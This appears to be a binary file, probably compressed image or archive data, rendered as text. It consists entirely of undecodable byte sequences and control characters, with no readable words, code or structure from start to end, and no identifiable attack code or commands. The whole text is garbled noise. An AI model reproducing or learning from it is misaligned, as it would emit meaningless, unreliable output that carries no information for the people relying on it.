�.Z�`��u̅�na�| �٠�@����ԡ�u�LD+ ;>F�p>(RQTzs��8� ZZ�G@P @� �Z�Q��P%%��V %}�g�J$b�H)a�Ƀ��=F!��P�����LN��ؤb&�Mj�b�' ��:��F�:J�e��A(��������D*HkD$�(��Dv�.�����䤈T� 0��C�H��]�K�@3�@*l��ت��tǫ�XĢ���c)*PAT La��z1��S�q�؄��ǭ����� O"ȯk�:�0c5:�

��=�3�y�������8���Y0P ��<s�=��ba���ès-
��]�~�[�(�$t�-��A�AH�������8j7z�7zT���
RɆHhPg;�	$2S(i+N�Ԧ�����j3� ׶�`��^$�����1^�'@
�A�;ـ�(�Yl`7;zՎ:8K1N+?F�hM��Ҷ�(jqn��`)���*sjkP6��i�,!`'9)#�0�K��W�����:�;�沵	�f�����F���p@L�z�IN$"�=�92��"PMQ��.�_(�U	t��{����Ӟ{���qg+`������pI4�k�b��*Ot�Xħ��2DQ/G�+�<�1u�#d@�K(��� 
��?P�ptY��Q���R$p�0)E������4��/��C�l�r�p�MyaØ����a'o@U�樢AqRa�,��L�c�JS6p6S�1O8v)��c:��,|�<> �ytj���B^�m�4�e�:�4�q�@����s�W$�����Ws�X�f��`���-������ap�g�6k��|�1�7-0�~͌v˅�붯}��&���p/�Z�r�!���^���}�	s�/]�X~&͉|V��R�=3Q�G8@:L4+ʇ�P�����<a%�;�W `�qn�Ʉ(OFʉ�8`��@��^0�~��8�H.ɂg��i��������7������R����&���eN]S��'��T�j$����ns�jXp�������Iy���y/�q�	��~�d���Wv� .�������H�6����Ev��"+��aVw�0���e�\F�8�I/��Ke�8�����fV��f�?c!�E��=ܢoݣ�H�k��1�����8�<�}4�k�x�>�HФ����S]������/�)�ς���!YlC'ܘ������<�S@��H��Ҁ 3	��o�����иI��#z�$0�4ݐp�mA���[�9ٯ�%UӼ.��V
ז
p1R�&p���gxY�p	��f��W_���
��T�3.HD>��?R�\(W� %&#a$�'$,'
pk+C5 4`3��9�O��@�,F	��@g+�����Bo<�aY�{��K�!u�$u�$u�sL�b=���:x��:��[�ˠ@1�Z�D	�!w�t���%��\��>�O�00^gO`G/4v�x0�09�x�GU�S�!�^#�s!R	)�_�C�u��,��1��4�#F(�C=04Ԗ$35S��1	��/�F;5�v5 ̷:
pJp'*&`�b/�ۗ''��Ub<@	x�RzrUq~u�r��H~���V�H�J��Rar��D7�))���W�e#u�:qz!�|�4��zBRf�'�5��@��@	BK� <�&H	�<�c���,�u�`	��Q��<�T#� -��u�#^�R���p
(�
�fh��WQ�0�i�0���\�C/���"O	r0��ϴj��0���7��n.�QC8���k�B10�%�P� ���y�`B(� �b,�3�4�C>cR��$:$<d@�4�{�����n��a�áX�S%0X1�����%�v=���U	{�c;�7�p~D�7���U<p~5  $�~��dh�G>��(aW��*�a)?�(�'ؔy%��B22#�1�Ζq�W<Q �ps7'J�����JC�*��;HG<��f�B	��+@Pg`g�a��"uʒ}�}��Kг�4 ��0G��u��6������
��
��iՀk�-RQ=sw�N��.��A�`���O�[��u�p@�]���:	a14���1!�pP:�!%��!	LY	&t�'d�B��!'"�{��E�*`�>S��`H=ģ�8րF��-q�	N
��2ñ�f!lG*h�
pTC�A��[U7tT	�'�	�'���?����c<�cp�����`�'LV(��H�����!'�x�p�	[�4#3)-�r" �9f��WƖ��-# P;��X��t���Y���,AL,�)IL�����\�!�Ğ�
��
�)�̰i�&w�	5��AC����M����#�$0�1O:�@�sO�!�6��`f-�xCy"��:� h8����Zl��PJ�6 3
X
��!8㖣���'(�c�$�/a=�3�81+�r��#.1V� 5EXEاu��0US��q���E0P�z�rD�c
~����c�%h�U��c��cq���7�'d$��*��6�hHӘ�3�[�*���rRnzAI��3��2�"0��Ʃ�t�� #�*)V�����;��wF	�Ys��g�C�	��g[��ֳ�
d������U�wұX�Չ�HC�5�Ҕ	�����>�	��>�p@�ҫ��/�� ��$P Z��j�Ww݅P�p� eh�@l�@��K_� ?�   @b�"��Q �G4	{ږ�6��z;�m�Y�j	�!,!�b�Y�*�+A��&!�
"���F5 bjGk�pw��~��f���8��Gi�F��p;�'6P~${B���I���s�J��Č
$��*�Wjc P��J=` �a�����l�:��'�"�!̶ල�v�����Y}�� 17��5L�LJ��}5-�Z	��Lظ�B-��Ǌk5A��+,4Q��c�!���z��0��t�k,^إ �8�. �|l$$�x�0��8��=	�� $��ZB$�G(�=1�*�)pm>�`_ɣ����%��CS�ۀCP�4Nd6@�p,���c|���y�v�(U[�^�ae�ܧ}1-zB� wCG�����g�y��`u�}�~�``�8��9����ReN�*�h��8��ye�� '�%a���
�W6��  
�/r����X0 ��>� =���� �� q�Kв�~˂��,{K�٪��+-�s����?�����0^�X���-�1m�e�V|����kJ]��cuxZ�M���@�ǜ����Kg� �C���E�@2����kB���`V�z�6 ��$@4�L�<�8l�G�,F�?�#a/���S�5�`G���9Qʾf��l���|(Pw�q�F�i��7��I��9V�<�<�'��iGv��|�6@�p8G���_1Wq���O��M'�'�=��P�<C��!57���9『�©��Z��ȩ������0	 �z�Z����<|�<�����28h��0̴Zrwp�=��.Q�&¢���b<a��BC�!�Ux��>��Y0�3v�2ij������ �WK�ԃE	=�x80��g8��2X�,BZ=�cB���$64�!�c����7�
f���>J���!�g��g1��ME1!�@.eCR�93�2ZG����!=?"+�].��87�L	4K	x4����'"���'�wr$�Z���TäF>�de��ی��Q��v�Κ"�
K4�ؽ�
�ϑ������� �0V�R��=�g���!L�zĀF�4�K�	}u���/����b =x��:�J(�t| �xݪ�k�0�����h��t-L�L�{���` ڲ

���9#���ZB+��]	�1+�i����2
 y$0���0)��G�!{�=.��F4JN8��<�Q3S����Ђ&3��lF[6��K�yI.�F�'��g7
,�6�� �5`�zcn*�pNG6�(nQJ�a�x:~��!'�	��ۿM`�P �
-�A7Rc��:dkf��-t�-���%�;ݭGF�@[/ 01�0�n���xK����N,�	0�l�XZ�)I�r���W#hĮ��M�7M	
��f>��>�7k� x�E=!o� 8�����<y0�����.�x$���!HiS�"1b���lF�y����!�hU� �ҿ`?��0g�3��{}�UNC�d�T^��SjF!{kI�^��
�}�8�u~<o����;t�`�:�75�� %8@@)������@�/�@/����@�������@�����
�
��
�
=@!@7!(
���̛����̰
 ��@�Ԉ��@1�>��&��&6,��!@*7���4� $ľ@zL�B���*��G0�4 �1cƁ!�@Ȱ!� z�ǁ�	 �E@�@؅��f"�e@ٴ:����
�FU�\k��8����*��j�ڣ�.�J�AbA
)�p`�*�hZi�XP�x��ݻ"��eP�c@�7$N��4R|h\!G��ΦH!���_����ã˛QWpA� �=<{~�ㅁ�XDpЁ�\� q��f����ȡ���-�7ޡ%��l���C��h޿�"H8"	
  �^������/�?lB�HR"D�H#���bI(�$
'�4��*���-�T�ʅ��a*;�� ��0
80Rs���`ά2�:ԔRJ*� �B�L��7�0�0��C�| D9� �����@>�#�W,T�@>��I �e4!��c�fB78� TĦ4x��@�P�H��P�RF,��ku SM�Ȥ�:<)�"@I%�L��B"L1��[4	�ՓU�`�V���Vau 5����2U�@�4Y�P� �׮zI���@I7p�b/4F�=h0C|�Yf�("	���Z�Yff@�e�k�ͪ�g$���
�V��`X.�,cC6�{�Fˁ�A�I���9�s��C|��<��}6��y@�D~;d�~
� 2�� r	�0�ʐHB`%�h�̗4�3��J3�l���Z(�+�����h� �hԌ�l"K5��,#��a0I"��>z�#�C9(i�E&�	 ��$�?��>��ЃC. TКy"4�Bd�bR��@`��(�3�mS�? 	D�Ge�,�SM�V
�2�,�Ԣ9�A�H-��NA�h��.�C�j�B��0���*	�CU�Ӛ�ϓP^��u��������gP� ��S c9�@C4�~��&�-�ز��f��.i��P d ��dCm�S���A�v�����
0�� �`���c����$��:��G&0A�s��ш�`ذ�0<&@J 	E�31���2I�&e��md h@�B�hP�.��
��A���`��L� �����'�x��rF5�e �0�7"@,��`��ڏ��#x �a$X$�q�EqHi4& �	���y�ʛ��a��K��A����2a,;Ǧ�ĉ_^��BPy��A�! �HF���,!����K�1�9��F�(�E�Nv�@E�tR(F�QTY�
�饠*�5
�<�� $���`��{��V Ͼ�%0���^���p 17@���!�&5��g
N��H��,��� pV���g*I��B7�G�Ӯ\l���W����0�`��#���� |�
=ƃ�@;P;�S������H�1���a'Kg�8U!�@��>� Y�6#Z+(�D��5i��@a4t !�76��S|��P�6T5��)Z*�P >��H"���̶6 �F�4� ��2��<�X��t!_|��B���5 gZ�
h0&��^�%"2�8�I * ckX�]�V#���E�kA�D���	P�R��P�I1�Z��ףhj7M�RV���u�?�J]`%�i؀H���8jhtY(* �z^�.�����oU��y�fQ�2��Z�H�1u����1ؔ�5�DW�@���k���`-������(QNqEj��BG`��^�������P��� �'c�a������3dvp
�erY�:DLX�W~Ѓ<�DRh⊭�����'��lMJۺ�d$� 
8��dĈ)y�b8�ǧ� �p$�墁�����q�GJ��N��1�<`���h#7�l4oV*@���NfN�xHV�;��s�T	"�1\�=�*`SN�]GE�P�1L�t���)��.u��֢ܲF{�RUͥ�� ��f7@N�D�I�(�Za���B԰Ȋ��<��`3����i�D�3�})�P�.tH"
A��� �Z
��%p��L�Ӛh��_`����Ub} �(ў]LT�ˁ$�_��`K�S��ˋ�q�Nw�S z�@AQ���Jc���|TB� �W�ҫ���bhh��*�<u(��j��+Z�j6�{$'A���q�C���Ii4�?��oT ���m�+r;�c4b� �.2'��"i�K�#�td���I�x���@]����YJ�?"�����dr�CP�b$$�6�b��B=�eu�bTR��)i%�>�n4�)h���,pE��dJ�ӄ޶�R�!B��p�9ms��y.`�?�R���&]�^	�wy��W���]t� 9���A�ԃ|�3�����(�(�a�b���aQ�*�����.t�F�b]
�R"&w(�O�BS3e,ˡa�S�4'6<�B,�1o1d�`dA7:�0&3G�t<ȃ��e�
�@EZ�	5Su�j�"h�4��lF�oƁ�o� ɠ��2#[��E�gR}�G��v�a#�vG��G@�c;�w��w� �i�`6v�6��7��u!yv@'��K��8���tj����k!ad�8�7p��:��u�2]�9�QaV��O4V��{� m�b���]�qM��N�<!�*�uN�D�^�V܄<
��sQ�17$� o�s_{,�To��)
��tC��C)�Ӣ	�-F��P�w
�傀�Ї��qx�,p/oe1a4��/��!F��bH0�q�-1��!W��;�S5�:�87T;�1,��TS�6��7�U��P	#I	�� �0E@Cu8�F�lS3#/�u̔ʀ�s��R-����&G]�C�v+�V,�4p_Tw89m(6`��h�Y�E��  7)�� �Q�T%��yQy�����y���'mBt�8 !I1��ul�FIc�v̔{����E����#�(��
�mm��8ALȧV����s�^
P},0"��q+-�
8��V�07�-W�_ڃ�_��=��s��?�7`��?� 	�/�`&��Q����<��?�Ihy�WW�Y��@W�6�xdr�a�t�-7�Tx=А8���&�k�V ��c%�0��G�7�S�YB�R6,(�3>C!:cuze37CfrfSG��@�kQ``g\�`g�ɡ��v]w|$wq�sB�v@j� �7�0$���l�y�D ��%�u�P�yՉ,P&0��Vj��7&j��j�3[_�yak|il����
�J�B�L�M�5��X����G/O�M�EL��S�Z�t� �� , <�^�D�Z��4]��� c�Y�M�����r+�=%`����N���a�NL�PF��W'.�iQ�
��E��h� ��k���/�b�Q��&��/-�-�&1�S�1�4���A���� 1
JC�Qd��Z25�C5 �Р0#E��UkDE��Wj]h��/"�e5+ҡG���( /!�b+WF6Rv:AXmU#+�"*¢��gZ���(p��j���:�XD� Fj�@����Bʲ���P &�� �$��WI��%�3Vzy��%mb��9_�8��jYjϱȴ+�5�f)p�{��{�r��L����Rv�b���>��q7)`���m�E��Y1[�S��Z���� 	 >�c�u��ڴ^ϣM�b��2$@�᪛!?
��� �-�!a �` �����0�q%���B(�G*���G�8����`�qoV�����)�d#��0�4t823tiC88�Y�e\efdK�Q�g�P�UC)y5��gE�F�0@L`'��0�ɠh�"KG�	3a#�����#@u'����_�-���6HC*</a6�QU���w�QJ��%�����K�g��X�E9Mk��T�H]r�ea+�l2)��(�ij�\i�GQ/@я��Km��
�S���m���Z���_����D��	�n% �hc�)� p�}a�^�,�8A�"��0?���� ܒ����" �9�6���h@�z��(�r%��BA���ʡv5v�!/(az�:�>5"�jc7���G�0$���"���SH� x�	G�35�"]G���"q�uX�L���l׾BѾǔ���&� L��'��"Z���g#�E)<��c�kGkh.�m�c,�U����-+�.��u�d��47��Z�b��%�����$_b�'�H{��
M�e�����0bP����ҘIqʵ��������š.�����Ō�|e� �I*�� ~h$9� _\=��K	ߴ^�G�K�r���' ����N��N/%-�Y�/ ���
�.%�@�!��4;kw���x�%�ve:�/�!z5`�2F*4B;�����d�0:�u�} �::|�U5#5l�3Ĝ[��F�uʡ_�g���.�"����0��B�͈`:���Q�:H�!�5v���(�EQɚ_Ta#� >��ᰕl]"l�Ix3ݱj��*(�6�7��l��0�Y2�1kY�/,�Ħ�	ȩ
N]�扽��Ƭ��r�����(�S/�5��#��Y�}x}3H��T*ϓ׉J$	��и��_L�T6BZ�`pS*p��Ǚ����՛aƩ�������a57�����|:8�)�2A�
Fr5��`F���"/pE���j dK��'�B��&7��%*(�0}U�S5�
"
z�EV�\P��Nx�C�_̿�ц�׬�;	F0���(��`��b��sP��`#�o�I*xD>0 0�x�0Y|��*kYFk��I}XI�p�t@����.Lc+Q ��P�9��9L[YR/����mR� ����+���\�<�Î��fgM���Z?p}݄q�NX4�N�*Ť^����G_, �:�� ��`c$�ou
`!�f�����	�8�`�?6� ��>�>�F17t@G��"��靫s��Eqq9wt97����q�E��7��Jr���._*�B�h��5p�0`��/��7U^�<�EP��� ��af��L�m繰Ek�f���(��P!���,5�kW�{F�>����(��6���o_��{����o�·Z��Ӡ�/�H�� ]�l�P0.y�W�,��q���{|��%-�%��`o��aLʀ���eK�eْ�G�eJ���k�L<����������B��W{U�N��m�V}1mn疨ڄ�Z���D9��`���~�_�2~H� �$n&��P����?������3�@��N��QGq%"��ER �64��4� @@ � !7.����&&0((&�010��@�.5��(�6556,
����/�����
�θ�@
���
��
����������@���(�7 @t 2��
\�~���!|�J܀�Ã(6h�;���q�`�� � 4�5�͛7	�$@3g�[LЀ�� RA)	@~�8J���Q�p SC�D`a`��K�*��V�:
F�^��k��ݾ/^���H`\~q�3��[��'Ɖ�0�˗��A���8!��`A�.�NT��7�6(��A[j��=h�(���<0ܴo�< n�ÂJt q�Ç!\�d)§�����$��P�@|���I���������?(�X�t@H�p � �(�@/���jl�`!X�a@��@5�(b��d,B��Շ#`̈0�H c-s3�4�W3�0�X6��b�4�N>�	ϐB����S.'�%��H��U$	a�E���QF&Yp�?��t�@� R*`�� m`�/� O�S���������ha��O���O����hX�R
���pL�rR�% ��/s�C��	f��^�`` ��kd�l�_F��Wd�	F�z�ޅ���Ղ6ARi��`�m"�Cl�T`�x�S۵;�~=�PZp4@���A�+�r��A�P��A
��0����By7Ae+8�'q���B�N��Pɥx)�� )�(��$,h��6�\^��r�1m4E#-�H�4P��-6��;d�e!����`c�dasW��\㌒I�]$
���B���N:�d Q;Q����t@��W��A�d�����FU�Egn�J�JF�靜�t������� O��:��� �E)S�)U�����T
8��U�(��ruI0��%���(\��2��*�^��u���j���E��7�-�,f�voN�*K���2W/\�t�iV��!���0�m-�4���Tc���@_ �p�#�$@8�P�b O�@&2����y� ,��`�.,���l" �`==`D!f�� ),d��-oA��P{.�p��-���24'F+�(�H���հ�5��ha��t�E	� �1��#g�qG̈���q�o��Iu)R�Q�y�-��߾���
2�@$��`�+\A�#!�TPR#�J@:���$l��H0 �8O%�I�U�ؕ(�:`���$w���~@�V%T& �'�!��)?H�w�e(�@����[qOXٻ�^|U����W�*�f2��L�|��ޭ�'-ob/�aLA&ɔ���9{��k*P$�|h��EZЯ% �I��*���+�(��.� a�a
@�.���O��򠍥�c�Y~z��&�#�P��hV3R �yRY9b�J��>HED<s��LT�D��fF.��&b����,nq���A�X8�id�j���o 	o�b��G(�ͮo>����֣�O��:~�\p`�<H��%���&���d+g�5u�r���dљ 	\iF��P�:�f�'�ѲD1�.�B�4�)�����*C���� Uo5���� 1����b� A��g������0��U7�˫�Ik3����Ǿ��O̢��|n�J&HAix3����8��e�&�&0M	�d�_e��? (�@�`��80��,d�P�|VhC�ƶ�bV��З/p RG���*
2� �h� u.5�!
q��⧇�ǅ � ���,�IY�&��@la�*Ӱ��3₍\�A�~�E��(o�k\�F))�o�P���<7r����B8��8�`�ԒH[�Jn� �HL�Y�`�6YG��R��D�'\^�����\���@�{���5E�.l�oyw�K�c��\VU �E+�
����@�ו�w�R��ϻwKV��Ǭ�~�����z͹,����oX.$�����+�Ј� ��h,��� 9 �
J��'�#� �QiJ��b7��9B%���<�|Ap����#�p�PU֙�Q�e_A�P;�B��]� Q'�Ϸ�*[<�ժ��H�a��a[\�l;P#Ěe8�@iK����8渍Y�~M�C�7}(��v)$"�ș��L�|Hg0¥-��|���~)nϐ$ܠ9��QNA���"p��I��p�N��X���TjS�����&)���J`�r��R�@�]��Q+e�ƌ|y2�\�*+b��H��ɪ�1vu��]_�E/�� ���5}��03�ð707d�f��,0^�W�P��Ҁ��~�/, ���W
.�/��K9�@t�] �$�/ �Y<��'0�T�U6��c�	�!��p���bA#��cE�0/� b!T3f"CS%$1!o1dWT�*)FJ�qTZ�!b*�p:?�idF6�c�sm$dtn$"�$G�HvEWG�H�Pu�bq6g	QafAg��u�t8}�g��`G	e�X�%qX'��'��H0 �w`w�w!94�iWEK3�(�Rx��&P@�x"p{IA��RL��j@�01��yBQ��6z_��q�7��+��N��+|qp��%�e�C^��N�r7�A>��+��,�� 3�N�4P ,�-4_��}�a!Pn��@���P�0��/�aOv~`GuS=|�q1���� ��w� �p��S�v!�,��ba Q	AU#,�s.2��0D!rя�����?�3�P@'";`od�0 �U-wVeFZ�4\���@�j"6�-�P$��W")u;�f�CX��8)YuO7XI���H� 	��urQvf8XB���gU�H�Xowo��eJ�`,A'���)���'���w��Z��=�����x�y��xE���[L!)�vj�yЄ�����\�5%�m�z�{�rN��R��7��c>��=�?/�+��B�� e_6 )�S)�B�y@��?��Q $��a}��A�(��A�0��Vo�~`��
�{�b	��Ql8!.���p03QD���0�8�q�C�=���|��8�E>C
i45e6�.p'$�a4y]I�1��E�X U'�U�Wuq &*Yg*IXx�t��4y�4	�9�"q���u�擔 8�v%ogqi6!'�����!��Y��q�t�i8Ax�e4�sp�&���q;$PkI"�[��[.n�y�?B*5��������N��l�%-�"��?��F�!��^�! �B0�-dc��߉a4`��<O�dCD�6!?�s/�� ����/��
vr���Q��9�����TQ ę���36�^7�1�1 �	}q���L����* �rA+�S?�~-SdǓ�=#8>#E���K3"Y�F ��i_�5e5%���ّ!����p��.Yg�r�I�t*����Tj��8�uY�uvf�O0I��h�"n�Zw'�Y������6�ޡ+����↨�:7��6��g�[�ЇH<6p���RG�j��KsI\��Tsj����H�&���=탊�u���?5Y"")T�����{�q+�A0���_�'}6A�30�90~j��b��!��}@``� �� ���00@ �x�w
  
P�Z�������0 ��=��\��8�_�� �` Y =�*���Et��-!L�CƏ�%�VY���e�Z�3��J,��Z��8�5��eYe=�*��y�	*Xjk�_K�H���K���
�ㄊ�%�;Z�Uv��v:����k�&7���jS5�q2���+!Zy'�`��9@��"x{i�"xR�::�?zjHQ�C.���sip��G#��kPk/;��){��]öl�� �պ� F�(N�t���1Ok,p��G!��������'���)� 	����QT�߁.�\Cd���A�eK��;Y�	�@���c�T=��a2�8c�P�p ���DK4c|�_sʀY�0�4DNU��]�2X@"6!�w� $��E7���d#��m��f�5��8	a��y|��4�|�3�8�����I����'�g���u�E��Xڡ�rH�Y�C9�0j���h7���4�{�J�� �>���r(��aD��{H)F�����[�sI��IT	|�?$�1,8�q�ea}�-�0%~�NPG�8{N��M�w��B��U� �Q�S��4/����A���̨~J(p��RQ r`��T0��H#;w-r_��0�s�x�!!�Y�E�Ē�rDڤ�����?�kL	�,��ƻ0� hZ���J!B�]�ed�s]�doQ��˄F�[g��4�5	�sg�Tf�9/+I��g�%�sv�� �C��/�9m�ɭ���
�p	�hA�T�����'��#K�4���x�s�V��" 3Pj�%2�����&�ST
�m�v�煲����e�7��l�X%��~��m��b7������AS�q�����±���nE��&X��\�&� �+�$�gY�\
����6�h�\�x��� 	�r_1�����3�ދ�3-�3�렰�.X�D�dY����eis1��!��G#tr$9��^r��]-�6	�`���sg{�Ȯ˻�վ{�D�u��rf�&~���-��u�20 ����5�u����6ڕ10�8!�X���rO������+�5��\�=�e����l��]�$N�	��t��7Oj���>����.�۲}.@�7c��-�����1/)�A��!��P�+\�`�=��
��W�&��v�р���Yz�އ�S��X�E
�V�4�0#]4�cqn�r��_B#�k�.��U�%	t/g�`�E:��+�� b�F��!Gb�Wx��x����nQ��'j�� .Ie�X�cX���S�u&>�lG�Ћ6�6� Jٯ��t�`��%��`���׆�!�C�� ѱs��;�@����W5j�u�*����K��M�����M����13F	U~R�I���Zޜ��A��V"�\q�P��2)`�jQ������/�h��DH귎���ޝ��5YT���6 `H4��(���z+*�fއз$�3Q��Kˀ�~��,��|�@�a!5�EFF��\�d`�Q�[�� ,@��{f�Y���|�ȟo������k�g��`G�z%b׮&��XB8(w�.�"z�����{��h���+�(�����JC� Oߕ�m�����Y�E�;N�;O&��O��)�\U��<Uڍ��|�{ڵ{�rћq�2�q��tLb�9��jj|r@���48)�&�9!@�4$$$8!�&9@�	9�@��


!�ǃ��
�6�@!��
��@�,�Ǚ4���=�@ ���� ԋ��6�ԘԎ@,�"�pЫ ��X��	<jظ�F	�t�pB� �!��QH��(k�2$��;Bj�x��͛8���Q#�?}
m��CѣF�*]�Zt�? (��� �*N�lVe��W�L(���%B7,b��P�A=h�04�*o9Dۀȃh�?$ -F/\���B%�q�	 0!��g 3@#&�ys�̝<���ۅ\�4��6!�@^xw!݈�z�ùo�t횶ld3�M����l���]���R�3�p!�GN8.�5�T�&a8e� ���B$���7�`���%=Ѓ\=��3 5�@�p���\BÈ�#�0����W!���W�D�H!B�N��Br!$
�bK5�D�X��RH��T�6XDHN>��C3Yt՗z��N<qP�P<r�PC�әi>e�Z��AVw�9�_0����:���}-�BX��� �)�0�VXa=pX!	P ��5�h�� � @� �f��V�g��b�m��i)x�� �@lt&�3H/��fm��&m!��&o�1��^��@at�E�����t�ц�?t箠�0�>�B^��2�{���	?
�d D�������� 	$U�)�0AQȁ ��P =m�S�/�f��(�3|c�%�
�9*~�N&+ƣ��uO�P����(�A�	�� .1Q/
X�;��B&Td;� �h< qҕ?l�e�5�	�d�fT=��fTH	��QNAE'Vc♧^���;_y5�~2��D>��<J��@0p^� B�rE���e��Z�} *��'fOc�9�{c�rY4�j�ڮ�U�f��`��K�r��6�T�n���p�Y�l^A�l��I���{���oR�v�rM=LS�&0B$6)��i���'�1Q��T�(�	���ND���	l��� 
���8���g�?*�L�$�� 2@�܂'�!yxe@p�H�x�(<�� <�%E ){!B��e }1yH��՜��d 	�X`�U%P��Զ�*m�phD��t���ӉO�dte�c���Ǫ�0���� � An��f�ˤ"�Fcs�h^u�� a.��
@wAР.o��_�AV���� �@�2�C�e:�]�4��̯���A� ?���յ,�6��ut�L�a�7�T!b��!Y�����DEB�o:����X@�w��`�~���a� Ͻ���y�`�'X@�P�_3X���a��4�&T�^ �҈�Ó'��q���9�/P!�X�
��r&�DWD��d�!�:�*��?����Sl8�,T�q�ŬI��Br�S$��@K<[4v ��*Kd���N/����:&�r#Ę���]eNT��W��� ,	J�!a ��usQ9ܡJg��E�@`^Y��`o�� &'���P� >��څ�`�P�d��Ҫ�U+��Fs��T`x�Dgb9-�,_!�A��@s{֒�pT���h�	���c6�7�ۭo֗D�,�F�����N����ip�?\L,E7I�	F�O�����ۿ�鄾�X ���P��)��P�8�P�����LD!������c��;���4jh�FJTvT�O�VL �G��5����:1xQUb����N3а`-�F\�4 �U�i1%.�@��*��Mn8���Z'���m7�ʞJx8�r�~��g��B�w���r���vQl(�19C�����]�`�g؝����DE���h�3(��4� �n��&�9zK�����Z�1u{�l7���3+M���q�������˛�JW������e��>`�N��ܯO�SO�.pd��8F��.�9t��t�4E�GC��pI0���Q�����oH ��۷,c>N�"�^��8ti<ZT�h���"l�d �]V���4<1�!�J�{@ ,�6n��J�b͓v0�"oikH���g.�B��n�r��-��Kf)W��u����;G)�L�ͅ�'��(<À+s!6�f�B����
 UQ��`v�̟�h��v�1�c�@�Ӵ��DC�B�Ӝ�� :��A \M�m8}�,h�U�$����=�|Բ�ؗ��1l�JA��M������]ϡlH ��	� 5��~�*�G��0=[	�fߞ"n|�P����Ԅ���UXo�;7��y,\3Bdb_qiK[D"it�f��;d���e��_&���?���M��z��)�\)�r��%M�U0.�!�' H3WW,uVbe8m��x$VX�WhW~�W�~�)�u�}�9��g��8c�u$r����t�CYp�\�0 (�4 ~�v�3*@�v��)�1�vh�+ �2w"��Tx�C�bi�,������>@j�6�y�Ml-��[ڀ��r��!.�4=�3-�c)�!U\bX��Qz�7���&��/5�"�` �d��H�cma���@zn�71�������I.�"g2<1,:0o�P}��7� :��9���P����a��o��DS��E�82�`ؠ�GE,��go�qgoG)T2&L�OU<@%: a#!k�� �a�8J�3����Vy�G8g'b��zat���c�h)j�#�T�X4x���f���2(0��9V�XOǑ�T)=8��p� ��F>������+`����y7i|��#z��i�P������sk����'M����=נ�2b��y��>ѐ2�h��q�T���q�ȋ��!�qr_���
5�N?��E�G�wm+�m��� 	.e�=q  �pn6�73KRC45}�q�wo@�c��}�2=�3,�"I(�m@S��� b��,��xMT�wc����)  �b@���r_tVB�V�cPs= (�f��C��jesb5'pTeщV� X]6�+rW�R��2f#� b�u��G��WjJ<��R�u��9|�(l����x�t68u���3J1 ��a-k �
:Jрh�wR3�;�"@"�F�+�х�񅘶i��	��O?���yl�+�=�y��P��B=ґyP�=;&��M����q@x��A� |K�?�V_� ��F�ȉ�8�7�_�AO�`�N��/0f���4m� Z��w�;/���RBu`��}54PCqA��3�pIs @ d�7qy�iA�P��W���OD.!G5K�T+qr?�����%[��Eǜ��e���9��ڪQ�d���^V�a�h�9�)��4�u�(��9Y6(�)	g��w��7PX��&�r ��jat��YJ�⠜%5�w��J@��4�6��0��@��b+ 4x���� Ƥ,9Z�t��墋Ȕ��3���k��L��TD.a�ĵd��A���3t{6T J�O�6����gmŸ"I��"ׄ&}C��1�A�6 �}����֗��7�u�R�
bO�R�I?c�vDb�r Ĳ����>�g.X+o1V���q����	�DaL�Y$�NVj5["��� �J�a�qWϙ�C�E�F�طЩ3�������#`�c"�v�7'J��)�����Qw���a1ux�8� �v���n�Y�kSr��J�T��哧T��Z=���q��M@0j):�q���!��暃�ϵ>�`\-
��Ҕ�Ȱ�+��h Σ}Ȧ��C�,pDC����m§mr�^�`���!z�1v�eeJ"� �4Bڳ=k��Io�Gq�2[*~CT zzNqQ_��7ܰ=�b���)�Wkq��\���)zЛTC=b�)�T6 ���zJ(����y��`����ó�è��Aז��8a���u��}���øbaXn:X�xIp�(0�uM��9�e69<�Wp&�׊JЭ�0��g�aZ�J��A%p������+�֓!���� I[�,�R;R��+a�r.2�F_I=�a���+rR��,c�;�GPٙ0&cm6�	? �V��{�`mC�*�*�#�z���Xo&�A6Ԭ�=�o6��!?P��a}oJ+=a7�nQl	�����=�����D�@�<Ōz,p~9�M�S>��)�q��L�) ��d @�q�vP71y�N�H�h.�7�b�'�J����~+t�8JtD�	I�,uW�`�������̸v,Xũ(�TX ���:aQI#(�e���	�`2 �Yn\��v:� ��)�E�S����JQ�*�!wt��Ǆ�;!:���㓟f �q��᢯]ټ�ۯѢ�������`�Եc�C���)�cv��ԛL����UCPD�� �*�Tm�ؗ��l��ߦl�J�/}�$����[�� 9�q��q�W�;�92�]��ǘ9H;׾� ��=�� 1R � $�� xq���#�۔J`�Q�(�b�d��,X@��	�: �5P	9�WmB`��F<�ڍ�J��_��"D��ޙ9�u�X3-Ŭ��'R�k������AO�\G�&���8�Y���B��=�YD==����ԅ�P(ǽ�;��������K�D+%����$ɤ�!��j�[-c�9#�h��ð��jK=��:���[��Qe��	�l�L��0�˽R��Rp)��Ry3� v=wuP^Qg�	��`̹��f��	Bɐ	Et���FK?�82��Q��<�8�-|4����S�-$�!�c�@2�w���lV0 .p�(��]t(Hw�����aѲJvHf;L����͕DH�:9��I����a��T)l�9��I��x��.`{T!�`w��@��Ƈ�Ӆ ԃp��p*���������f��"@��+��+����σh�l���,�6&~��~�B]���ا.��c�*jM�ȭa.y�S��3̶� ��DN;uJm��I��֤1��$�� 
Ҙ `��	:�T���1��̆
@@�X�7������پ��?0,�-�T��\q@߰0��\����L����#)Sv��Ѐ�.�. �=���`�G�m���dv{�M�e��)� )a���T�"rWK�7~�'����f� `����-R')�X�Bg}��d�)-Y�����mL^*�s����;NZ5�*%�hS����w��;���i��7Hc��M ��^�y��@��[�]�ԍB�L4n$��<�M��>,�`�<o�!O
_�2*�$[�ۖm��^�!ZPS^z�30f�g	�!����j"5��Ьh�&�&�  ==@@6,

,?//@?�$)9�����9
�
@)@����)$)�9�9
(���@�-@�&�@!�77@�7�����@��@���� ���7��(F	���s4ԅ�Fap8HB� `` �� ,� d�Cp6���Ρ��" $�(�
m^ �H	�J ����P+
	EP�ǌr-
bTkU=e�
dF8��Сg!X@XQ@jF��Oe��Nj:
�R5��Ӽ"X�$↊����@�X@f�Q����;�E:�P,�D(�r��H��2[�H��p�ó7B�8p�FB=2(XԈҋJ�LDG�޾C�:4P��w�Q ĠB-�P\�@*�P`c��OT�n�.��@�9@��sQ�4Vz�t3�4݈~����;��7�(�� pP!M%I�� �Fr�B�7l0��AE	M0"+�"
��K0�J�)����t�PB��R�8IT	>e�
